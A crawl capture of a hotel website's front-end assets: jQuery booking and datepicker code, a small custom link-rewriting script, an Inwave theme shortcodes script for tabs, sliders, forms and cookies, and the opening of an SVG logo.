                var data_submit = {
                    'action': area.resv_bar.attr('data-action'),
                    'data': area.resv_bar.serialize(),
                    'state': options.state
                };
                if( options.room_id ) data_submit.room_id = options.room_id;
                if( options.coupon_code ){
                    data_submit.coupon_code = options.coupon_code;
                }
                if( options.contact ) data_submit.contact = options.contact.serialize();
                if( options.contact_type ) data_submit.contact_type = options.contact_type;
                if( options.paged ) data_submit.paged = options.paged;
                if( options.edit_page ) data_submit.edit_page = options.edit_page;

                $.ajax({
                    type: 'POST',
                    url: iwbCfg.ajaxUrl,
                    data: data_submit,
                    dataType: 'json',
                    error: function( a, b, c ){ console.log(a, b, c); },
                    success: function( data ){
                        if( data.state ){
							
                            proc_bar.set_state(data.state);

                            if( data.content ){
                                var tmp_height = area.content_area.height();
                                area.content_area.html(data.content);

                                var new_height = area.content_area.height();

                                area.content_area.parent().removeClass('iwb-loading');
                                area.content_area.height(tmp_height).animate({'opacity': 1, 'height': new_height}, function(){
                                    $(this).css('height', 'auto');
                                });
							
								if($('.premium_services input[type=checkbox]').length || $('.payment-method input[type=radio]').length) {
									$('.premium_services input[type=checkbox], .payment-method input[type=radio]').iCheck({
										checkboxClass: 'icheckbox_square',
										radioClass: 'icheckbox_square',
									}).on('ifChanged', function(event){
										if(($(this).is(":checked"))){
											$(this).closest('.service-item').addClass('active');
										}
										else{
											$(this).closest('.service-item').removeClass('active');
										}
									});
								}
							}
                            if( data.summary_form ){
                                if( !area.summary_form.hasClass('iwb-active') ){
                                    area.summary_form.html(data.summary_form).slideDown().addClass('iwb-active');
                                }else{
                                    var tmp_height = area.summary_form.height();
                                    area.summary_form.html(data.summary_form);

                                    var new_height = area.summary_form.height();
                                    area.summary_form.height(tmp_height).animate({'height': new_height}, function(){
                                        $(this).css('height', 'auto');
                                    });

                                    if( data.state == 4 ){
                                        $('body').animate({scrollTop: area.proc_bar.offset().top - (tmp_height - new_height)}, 300);
                                    }
                                }
                            }

                            // error message on form submit
                            if( data.error_message ){
                                area.content_area.find('.iwb-button').removeClass('gdlr-clicked');
                                area.content_area.find('.iwb-error-message').html(data.error_message).slideDown();

                                area.content_area.parent().removeClass('iwb-loading');
                                area.content_area.animate({'opacity': 1});
                            }
                            
                            /*if( data.service ){
                                area.service_form.html(data.service);
                            }*/

                            
                            if( data.state == 2 ){
                                area.summary_form.slideUp(function(){ $(this).removeClass('iwb-active'); });
                                area.date_form.slideDown();
                                area.people_form.slideDown();

                                if( data.room_form ){
                                    if( !area.room_form.hasClass('iwb-active') ){
                                        area.room_form.html(data.room_form).slideDown().addClass('iwb-active');
                                    }else{
                                        var tmp_height = area.room_form.height();
                                        area.room_form.html(data.room_form);

                                        var new_height = area.room_form.height();
                                        area.room_form.height(tmp_height).animate({'height': new_height}, function(){
                                            $(this).css('height', 'auto');
                                        });
                                    }
                                }

                                area.people_form.children().removeClass('iwb-active');
                                if(data.current_room_id){
                                    area.people_form.children(':eq('+(parseInt(data.current_room_id) -1)+')').addClass('iwb-active');
                                }

                            }else if( data.state == 3 ){
                                // for payment option
                                if( data.paypal_url){
                                    window.location = data.paypal_url;
                                    return;
                                }

                                area.room_form.slideUp(function(){ $(this).removeClass('iwb-active'); });
                                area.date_form.slideUp();
                                area.people_form.slideUp();
                                
                            }
                        } // data.state
                    }
                });
            }
        };

        main.init();

        return this;
    };

    $(document).ready(function () {
        //new version
        $('#iwb-reservation-page').iwb_booking();

        var nowTemp = new Date();
        var now = new Date(nowTemp.getFullYear(), nowTemp.getMonth(), nowTemp.getDate(), 0, 0, 0, 0);
        var iwb_availability_checkin = $('#iwb-availability-checkin');
        var iwb_availability_checkout = $('#iwb-availability-checkout');
        if(iwb_availability_checkin.length){
            iwb_availability_checkin.datepicker({
                dateFormat: 'mm/dd/yy',
                altField: $('#iwb-availability-checkin input[name="checkin"]'),
                altFormat: "yy-mm-dd",
                beforeShowDay: function(date) {
                    return date.valueOf() < now.valueOf() ? [false, ""] : [true, ""];
                },
                todayBtn: true,
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay,
                nextText : iwb_objectL10n.nextText,
                prevText : iwb_objectL10n.prevText,
                onSelect : function(ev) {
                    var checkout_date = iwb_availability_checkout.datepicker( "getDate");
                    var checkin_date = $.datepicker.parseDate('mm/dd/yy', ev);
                    if (checkin_date.getTime() > checkout_date.getTime()) {
                        var new_checkout_date = $.datepicker.parseDate('mm/dd/yy', ev);
                        new_checkout_date.setDate(new_checkout_date.getDate() + 1);
                        var date_value = (new_checkout_date.getMonth() + 1) + '/'+ new_checkout_date.getDate() + '/' + new_checkout_date.getFullYear();
                        iwb_availability_checkout.datepicker( "setDate", date_value);
                        iwb_availability_checkout.datepicker( "refresh");
                        var _newformated = '<trong style="font-size: 50px">'+new_checkout_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[(new_checkout_date.getMonth())];
                        iwb_availability_checkout.parent().find('.datepicker-holder').html(_newformated);
                    }
                    iwb_availability_checkin.datepicker("hide" );
                    var newformated = '<trong style="font-size: 50px">'+checkin_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[(checkin_date.getMonth())];
                    iwb_availability_checkin.parent().find('.datepicker-holder').html(newformated);
                    iwb_availability_checkin.find('.ui-datepicker').hide();
                    iwb_availability_checkout.find('.ui-datepicker').show();
                }
            }).find('.ui-datepicker').hide();

            iwb_availability_checkin.datepicker('setDate', $.datepicker.parseDate('yy-mm-dd', iwb_availability_checkin.data('value')));

            iwb_availability_checkout.datepicker({
                dateFormat: 'mm/dd/yy',
                altField: $('#iwb-availability-checkout input[name="checkout"]'),
                altFormat: "yy-mm-dd",
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay,
                nextText : iwb_objectL10n.nextText,
                prevText : iwb_objectL10n.prevText,
                todayBtn: true,
                beforeShowDay: function(date) {
                    var checkin_date = $( "#iwb-availability-checkin" ).datepicker( "getDate");
                    return date.valueOf() <= checkin_date.valueOf() ? [false, ""] : [true, ""];
                },
                onSelect : function(ev) {
                    iwb_availability_checkout.datepicker( "hide" );
                    var checkout_date = $.datepicker.parseDate('mm/dd/yy', ev);
                    var newformated = '<trong style="font-size: 50px">'+checkout_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[checkout_date.getMonth()];
                    iwb_availability_checkout.parent().find('.datepicker-holder').html(newformated);
                    iwb_availability_checkout.find('.ui-datepicker').hide();
                }
            }).find('.ui-datepicker').hide();

            iwb_availability_checkout.datepicker('setDate', $.datepicker.parseDate('yy-mm-dd', iwb_availability_checkout.data('value')));
        }
        $(document).click(function(e) {
            var elem = $(e.target);
            if(!elem.hasClass("hasDatepicker") &&
                !elem.hasClass("ui-datepicker") &&
                !elem.hasClass("ui-icon") &&
                !elem.hasClass("ui-datepicker-next") &&
                !elem.hasClass("ui-datepicker-prev") &&
                !$(elem).parents(".ui-datepicker").length &&
                !$(elem).parents(".availability-date").length){
                $(".availability-date.hasDatepicker").find(".ui-datepicker").hide();
            }
        });

        $('.availability-date .input-group-addon i').click(function() {
            var parent = $(this).closest('.availability-date');
            if(parent.attr('id') == 'iwb-availability-checkin'){
                iwb_availability_checkout.find('.ui-datepicker').hide();
            }
            else{
                iwb_availability_checkin.find('.ui-datepicker').hide();
            }
            parent.find('.ui-datepicker').toggle();
        });

        //old version
        /*
        $('.add-bcart').click(function (e) {
            e.preventDefault();
            if ($(this).hasClass('selected')) {
                return;
            }

            var self = $(this),
                    parent = $(this).closest('.iw-room'),
                    room = $(this).data('room'),
                    quantity = parent.find('.room-quantity').val(),
                    start_date = $(this).data('start-date'),
                    end_date = $(this).data('end-date'),
                    services = parent.find('input[name~="premium_service\[\]"]').map(
                    function () {
                        if ($(this).is(':checked')) {
                            return this.value;
                        }
                    }
            ).get();

            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'addBookingRoom', room: room, quantity: quantity, services: services, start_date: start_date, end_date: end_date},
                type: "post",
                dataType: "json",
				beforeSend: function (xhr) {
					self.addClass('loading');
				},
                success: function (data) {
                    if (data.code === 0) {
                        parent.find('.room-message').html(data.message);
                    } else if (data.code === 1) {
                        $('.booking-overview .booking-rooms').append(data.html);
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        self.addClass('selected').removeClass('loading').html('Selected');
                        parent.addClass('selected');
                    } else if (data.code === 2) {
                        $('.booking-arrival span').html(data.date_start);
                        $('.booking-departure span').html(data.date_end);
                        $('.booking-overview .booking-rooms').html(data.html);
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        self.addClass('selected').removeClass('loading').html('Selected');
                        parent.addClass('selected');
                    }
                }
            });

            return false;
        });

        //remove room from booking
        $('.booking-rooms').on('click', '.remove-booking-room', function () {
            var room_id = $(this).data('room');
            var self = $(this);
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'removeBookingRoom', room_id: room_id},
                type: "post",
                dataType: "json",
                success: function (data) {
                    if (data.code === 1) {
                        self.closest('.booking-room').remove();
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        $('a[data-room="' + room_id + '"]').removeClass('selected').html('Select room').closest('.iw-room').removeClass('selected');;
                    }
                }
            });
            return false;
        });

        //update room quantity
        $('.booking-item input.quantity').live('change', function () {
            var item = $(this).parent().find('.remove-room'),
                    room_id = item.data('room'),
                    price = item.data('price'),
                    sumprice = parseInt($('.booking-sum-price label').text()),
                    quantity = $(this).val();
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'updateQuantity', room_id: room_id, quantity: quantity},
                type: "post",
                success: function (data) {
                    $('.booking-sum-price label').text(sumprice + (price * data) + '$');
                }
            });
        });

        $('.button.apply-discountcode').click(function () {
            var self = $(this);
            if ($(this).hasClass('disabled')) {
                return;
            }

            var code = $('input[name="discount_code"]').val();
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'applyDiscountCode', code: code},
                type: "post",
                dataType: "json",
				beforeSend: function (xhr) {
					self.addClass('loading');
				},
                success: function (data) {
                    $('.apply-discount-message').html(data.message);
                    $('.booking-price').html(data.price);
                    $('.booking-deposit-price').html(data.deposit_price);
                    if (data.has_deposit) {
                        $('.payment-deposit').removeClass('hidden');
                    } else {
                        $('.payment-deposit').addClass('hidden');
                    }
                    $('.total-discount .discount-string').html(data.discount_string);
                    $('input[name="discount_code"]').data('discount-code', code);
                    self.addClass('disabled').removeClass('loading');
                }
            });
        });

        $('input[name="discount_code"]').on('keypress keydown keyup', function (e) {
            var discout_code = $('input[name="discount_code"]').data('discount-code');
            if (!discout_code) {
                return;
            }
            var value = $(this).val();
            if (value != discout_code) {
                $('.button.apply-discountcode').removeClass('disabled');
            } else {
                $('.button.apply-discountcode').addClass('disabled');
            }
        });

        $('.button.create-new-booking').click(function () {
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'removeBookingCart'},
                type: "post",
                success: function (data) {
                    var rs = $.parseJSON(data);
                    $('.booking-message').html(rs.message);
                }
            });
        });
         */
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/uploads/custom-css-js/4472.js?v=719
body_size: 201
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 12 2026 | 13:16:58 */
 
jQuery(document).ready(function( $ ){

  
     $("html[lang='en-GB'] .ST_covid-19").attr("href", "https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf");
  	 $("html[lang='en-GB'] .ST_covid-19").html("health protocol");
    


});

jQuery(document).ready(function($){
  $('.iw-social-all a[title="Instagram"]').attr(
    'href',
    'https://www.instagram.com/seabelhotelstunisia'
  );
});


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/js/iw-shortcodes.js?ver=1.0.0
body_size: 3969
content:
/*
 * @package Inwave Event
 * @version 1.0.0
 * @created May 4, 2015
 * @author Inwavethemes
 * @email inwavethemes@gmail.com
 * @website http://inwavethemes.com
 * @support Ticket https://inwave.ticksy.com/
 * @copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */

/**
 * Javascript for shortcodes
 *
 */

(function($){
    "use strict";

    /**
     * Tabs
     */
    $.fn.iwTabs = function (type) {
        $(this).each(function () {
            var iwTabObj = this, $iwTab = $(this);
            if (type === 'tab') {
                iwTabObj.content_list = $iwTab.find('.iw-tab-content .iw-tab-item-content');
                iwTabObj.list = $iwTab.find('.iw-tab-items .iw-tab-item');
                iwTabObj.item_click_index = 0;
                $('.iw-tab-items .iw-tab-item', this).click(function () {
                    if ($(this).hasClass('active')) {
                        return;
                    }
                    var itemclick = this, item_active = $iwTab.find('.iw-tab-items .iw-tab-item.active');
                    iwTabObj.item_click_index = iwTabObj.list.index(itemclick);
                    $(itemclick).addClass('active');
                    iwTabObj.list.each(function () {
                        if (iwTabObj.list.index(this) !== iwTabObj.list.index(itemclick) && $(this).hasClass('active')) {
                            $(this).removeClass('active');
                        }
                    });
                    iwTabObj.loadTabContent();
                });
                this.loadTabContent = function () {
                    var item_click = $(iwTabObj.content_list.get(iwTabObj.item_click_index));
                    iwTabObj.content_list.each(function () {
                        if (iwTabObj.content_list.index(this) < iwTabObj.content_list.index(item_click)) {
                            $(this).addClass('prev').removeClass('active next');
                        } else if (iwTabObj.content_list.index(this) === iwTabObj.content_list.index(item_click)) {
                            $(this).addClass('active').removeClass('prev next');
//                            $(".map-contain",this).iwMap();
                        } else {
                            $(this).addClass('next').removeClass('prev active');
                        }
                    });
                };
            } else {
                this.accordion_list = $iwTab.find('.iw-accordion-item');
                $('.iw-accordion-header', this).click(function () {
                    var itemClick = $(this);
                    var item_target = itemClick.parent();
                    if (itemClick.hasClass('active')) {
                        itemClick.removeClass('active');
                        item_target.find('.iw-accordion-content').slideUp({easing: 'easeOutQuad'});
                        item_target.find('.iw-accordion-header-icon .expand').hide();
                        item_target.find('.iw-accordion-header-icon .no-expand').show();
                        return;
                    }
                    itemClick.addClass('active');
                    item_target.find('.iw-accordion-content').slideDown({easing: 'easeOutQuad'});
                    item_target.find('.iw-accordion-header-icon .expand').show();
                    item_target.find('.iw-accordion-header-icon .no-expand').hide();
                    iwTabObj.accordion_list.each(function () {
                        if (iwTabObj.accordion_list.index(this) !== iwTabObj.accordion_list.index(item_target) && $(this).find('.iw-accordion-header').hasClass('active')) {
                            $(this).find('.iw-accordion-header').removeClass('active');
                            $(this).find('.iw-accordion-content').slideUp({easing: 'easeOutQuad'});
                            $(this).find('.iw-accordion-header-icon .expand').hide();
                            $(this).find('.iw-accordion-header-icon .no-expand').show();
                        }
                    });
                });

                $('.iw-accordion-header', this).hover(function () {
                    var item = $(this), item_target = item.parent();
                    if (item.hasClass('active')) {
                        return;
                    }
                    item_target.find('.iw-accordion-header-icon .expand').show();
                    item_target.find('.iw-accordion-header-icon .no-expand').hide();
                }, function () {
                    var item = $(this), item_target = item.parent();
                    if (item.hasClass('active')) {
                        return;
                    }
                    item_target.find('.iw-accordion-header-icon .expand').hide();
                    item_target.find('.iw-accordion-header-icon .no-expand').show();
                });
            }

        });
    };

    $(window).load(function(){
        if($('.iwb-rooms-slider').length) {
            $('.iwb-rooms-slider .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                pagination: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 175,
                itemMargin: 15,
                rtl: true,
                asNavFor: '.iwb-rooms-slider .iw-slider'
            });

            $('.iwb-rooms-slider .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                rtl: true,
                sync: ".iwb-rooms-slider .iw-carousel",
                start: function(slider){
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        if($('.iw-flex-slider').length) {
            $('.iw-flex-slider.gallery .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                pagination: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 120,
                itemMargin: 0,
                move: 0,
                rtl: true,
                asNavFor: '.iw-flex-slider.gallery .iw-slider'
            });

            $('.iw-flex-slider.gallery .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: true,
                rtl: true,
                sync: ".iw-flex-slider.gallery .iw-carousel",
                start: function (slider) {
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        if($('.iw-flex-slider').length){
            var w_thumb = $( '.iw-flex-slider.post .nav-thumbnail .iw-carousel' ).outerWidth();
            var w_item = (w_thumb - 230) / 3;
            $('.iw-flex-slider.post .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
//            pagination: true,
//            directionNav: true,
                customDirectionNav: $(".custom-navigation a"),
                animationLoop: false,
                slideshow: true,
                itemWidth: 270,
//            minItems: 3,
//            maxItems: 3,
                itemMargin: 30,
                rtl: true,
                asNavFor: '.iw-flex-slider.post .iw-slider'
            });

            $('.iw-flex-slider.post .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: true,
                rtl: true,
                sync: ".iw-flex-slider.post .iw-carousel",
                start: function(slider){
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        var $h = $('.iw-flex-slider.post .slider-info .img').outerHeight();
        $('.iw-flex-slider.post .block-right').css("height",+ $h);
    });

    $(window).load(function(){
        if( $('#scrollbox3').length){
            $('#scrollbox3').enscroll({
                showOnHover: false,
                verticalTrackClass: 'track3',
                verticalHandleClass: 'handle3'
            });
        }
    });

    $(window).on('load resize',function(){
        var $h_li = $('.iwb-rooms-slider .iw-carousel ul.slides li').outerHeight();
        var document_with = $(document).width();
        if (document_with > 980) {
            $('#scrollbox3').css("height",+ $h_li * 3);
        }else {
            $('#scrollbox3').css("height",+ $h_li);
        }
    });

})(jQuery);


jQuery(document).ready(function($){
    /**
     * Video
     */
    $('.iw-video .play-button').click(function () {
        if (!$(this).parents('.iw-video').hasClass('playing')) {
            $(this).parents('.iw-video').find('video').get(0).play();
            $(this).parents('.iw-video').addClass('playing');
            return false;
        }
    });
	
    $('.iw-video,.iw-event-facts').click(function () {
        $(this).find('video').get(0).pause();
    });
    $('.iw-video video').on('pause', function (e) {
        $(this).parents('.iw-video').removeClass('playing');
    });

    /** CONTACT FORM **/
    $('.iw-contact form').submit(function (e) {
        $.ajax({
            type: "POST",
            url: inwaveCfg.ajaxUrl,
            data: $(this).serialize(),
            dataType: "json",
            beforeSend: function (xhr) {
                $('.iw-contact .ajax-overlay').show();
            },
            success: function (result) {
                if (result.success) {
                    $('.iw-contact form').get(0).reset();
                } else {
                    $('.iw-contact .form-message').addClass('error');
                }
                $('.iw-contact .ajax-overlay').hide();
                $('.iw-contact .form-message').html(result.message);
            }
        });
        e.preventDefault();
    });
    $('.iw-contact .btn-cancel').click(function () {
        $('.iw-contact form').get(0).reset();
        $('.iw-contact .form-message').removeClass('error');
        $('.iw-contact .form-message').html('');
        return false;
    });

    /** price box hover */
    $('.pricebox.style3').hover(function () {
        if (!$(this).hasClass('no-price')) {
            $('.pricebox.style3').removeClass('featured');
            $(this).addClass('featured');
        }
    });
    $('.pricebox.style2').hover(function () {
        if (!$(this).hasClass('no-price')) {
            $('.pricebox.style2').removeClass('featured');
            $(this).addClass('featured');
        }
    });
    $('.pricebox.style3').css('min-height', $('.pricebox.style3.featured').height());
    $(document).ready(function (){
        $('.iw-price-list .price-item').click(function(){
            $('.iw-price-list .price-item').removeClass('selected');
            $(this).addClass('selected');
            var price = $(this).data('price'),
                url = $('.iw-infunding-donate-us .infunding-paypal a').data('url');
            $('.iw-price-list input[name="amount"]').val(price);
            $('.iw-infunding-donate-us .infunding-paypal a').attr('href',url+'&amount='+price);
        });

        $('.iw-price-list input[name="amount"]').change(function(){
            var val = $(this).val();
            if(val >0){}else{
                val = 100;
            }
            var url = $('.iw-infunding-donate-us .infunding-paypal a').data('url');
            $('.iw-infunding-donate-us .infunding-paypal a').attr('href',url+'&amount='+val);
        }).trigger('change');
    });

    $(window).on("load resize", function () {
        $(".iw-our-missions").click(function (){
            $('html, body').animate({
                scrollTop: $(".iw-scroll-to-top").offset().top
            }, 500);
        });
    });

    $(window).on("load resize", function () {
        var height_address = $( '.iw-contact-address-right .iw-address' ).height();
        var height_icon = $( '.iw-contact-address-right .iw-address .icon' ).height();
        var margin_top = (height_address - height_icon)/2;
        $(".iw-contact-address-right .iw-address .icon").css("margin-top",+ margin_top);
    });

	$('.iw-event-pricing .ticket-item').hover(function () {
            $('.iw-event-pricing .ticket-item').removeClass('ticket-feature');
            $(this).addClass('ticket-feature');
    });


    if($('.speaker-slider').length){
        $('.speaker-slider').each(function () {
            $(this).find('.speakers').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
				rtl: $('body').hasClass('rtl') ? true : false,
                asNavFor: '.slider-for',
                dots: false,
                centerMode: true,
				centerPadding: '0',
                focusOnSelect: true,
				speed:300,
				responsive: [
					{
						breakpoint: 979,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '175px',
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '95px',
						}
					},
					{
						breakpoint: 479,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '0',
						}
					}
				],
				nextArrow:'<button type="button" class="slick-next"></button>',
				prevArrow:'<button type="button" class="slick-prev"></button>',
            });
        });
    }

    if($('.iwe-speaker-block.style6 .speakers').length){
        $('.iwe-speaker-block.style6 .speakers').multiscroll({
            'scrollingSpeed': 400,
            /*sectionsColor: ['#1bbc9b', '#4BBFC3', '#7BAABE'],*/
            anchors: ['firstSection', 'second', 'third'],
            /*menu: '#menu',*/
            navigation: true,
            loopBottom: false,
            loopTop: false,
        });
    }

    $('.link-detail a').click(function(e){
        e.preventDefault();

        var button = $(this);
        if(button.hasClass('disabled')){
            return;
        }
        var ul = button.closest('.time-schedule-items').find('ul');
        var total =  ul.data('total');
        var event =  ul.data('event');
        var loaded =  parseInt(ul.data('loaded'));
        var schedule =  ul.data('schedule');
        jQuery.ajax({
            type : "post",
            /*dataType : "json",*/
            url : inwaveCfg.ajaxUrl,
            beforeSend: function(){
                button.fadeOut();
                button.next('img').fadeIn();
            },
            data : {action: "iwe_get_schedule_time_html", event: event, schedule : schedule, loaded : loaded},
            success: function(response) {
                if(response){
                    var new_item = $(response);
                    new_item.hide();
                    ul.append(new_item);
                    new_item.slideDown();
                }
                if((loaded + 2) >= total){
                    button.addClass('disabled');
                }
                else{
                    ul.data('loaded', loaded + 2);
                }
                button.next('img').fadeOut();
                button.fadeIn();
            }
        });
    });

    //var eventtype = mobilecheck() ? 'touchstart' : 'click';
    var eventtype = 'click';

    //select guest
    $('.select-guest').click(function () {
        var dropdown_guest = $('.dropdown-guest');
        if(dropdown_guest.hasClass('active')){
            dropdown_guest.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownGuest );
            dropdown_guest.addClass('active').show();
        }
    });
    
    $('.dropdown-guest li').click(function () {
        var dropdown_guest = $('.dropdown-guest');
        $('.guest-numbers').val($(this).text());
        dropdown_guest.hide();
    });
	
	
	//select room
    $('.select-room').click(function () {
        var dropdown_room = $('.dropdown-room');
        if(dropdown_room.hasClass('active')){
            dropdown_room.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownroom );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownroom );
            dropdown_room.addClass('active').show();
        }
    });
    
    $('.dropdown-room li').click(function () {
        var dropdown_room = $('.dropdown-room');
        $('.room-numbers').val($(this).text());
        dropdown_room.hide();
    });
	
	
	//select child
     $('.select-child').click(function () {
        var dropdown_child = $('.dropdown-child');
        if(dropdown_child.hasClass('active')){
            dropdown_child.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownchild );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownchild );
            dropdown_child.addClass('active').show();
        }
    });
    
    $('.dropdown-child li').click(function () {
        var dropdown_child = $('.dropdown-child');
        $('.child-numbers').val($(this).text());
        dropdown_child.hide();
    });
	
	
    
    function bodyClickCloseDropdownGuest(evt) {
        if($('.dropdown-guest').hasClass('active') && !$(evt.target).hasClass('select-guest')) {
            $('.dropdown-guest').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	
	function bodyClickCloseDropdownroom(evt) {
        if($('.dropdown-room').hasClass('active') && !$(evt.target).hasClass('select-room')) {
            $('.dropdown-room').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	
	function bodyClickCloseDropdownchild(evt) {
        if($('.dropdown-child').hasClass('active') && !$(evt.target).hasClass('select-child')) {
            $('.dropdown-child').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	


});

var iweCheckoutForm = function(value){
    if(jQuery('.iwe-checkout').hasClass('style4')){
        jQuery('*[name="ticket_buy"]').val(value);
        jQuery('.ticket-plan').removeClass('active');
        jQuery('.ticket-plan-inner[data-value="'+value+'"]').closest('.ticket-plan').addClass('active');
        jQuery('html,body').animate({
                scrollTop: jQuery('.iwe-checkout').offset().top},
            'slow');
    }else{
        jQuery('*[name="ticket_buy"]').val(value).trigger("change");
        jQuery('html,body').animate({
                scrollTop: jQuery('.iwe-checkout').offset().top},
            'slow');
    }
};

function iwaveSetCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function iwaveGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function iwaveCheckCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_alhambra_sigle_blanc.svg
body_size: 6092
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="121px" height="79.593px" viewBox="0 0 121 79.593" enable-background="new 0 0 121 79.593" xml:space="preserve">
<polygon fill="#FFFFFF" points="56.936,54.867 58.22,57.467 61.092,57.884 59.013,59.91 59.504,62.771 56.936,61.419 54.368,62.771 
	54.859,59.91 52.779,57.884 55.651,57.467 "/>
<polygon fill="#FFFFFF" points="66.717,54.747 68,57.347 70.871,57.767 68.795,59.792 69.285,62.653 66.717,61.3 64.146,62.653 
	64.639,59.792 62.561,57.767 65.434,57.347 "/>
<polygon fill="#FFFFFF" points="76.169,54.906 77.453,57.507 80.326,57.925 78.246,59.949 78.736,62.81 76.169,61.46 73.601,62.81 
	74.09,59.949 72.013,57.925 74.885,57.507 "/>
<polygon fill="#FFFFFF" points="46.856,54.867 48.14,57.467 51.012,57.884 48.936,59.91 49.424,62.771 46.856,61.419 44.288,62.771 
	44.779,59.91 42.702,57.884 45.572,57.467 "/>
<g>
	<defs>
		<rect id="SVGID_1_" x="-1.304" y="-11.925" width="125.634" height="97.75"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M112.156,38.144c-10.938-0.002-17.287-8.851-25.32-8.851
		c-8.037,0-14.385,8.851-25.322,8.851c-10.939,0-17.288-8.851-25.324-8.851c-8.032,0-14.38,8.851-25.319,8.851v6.641
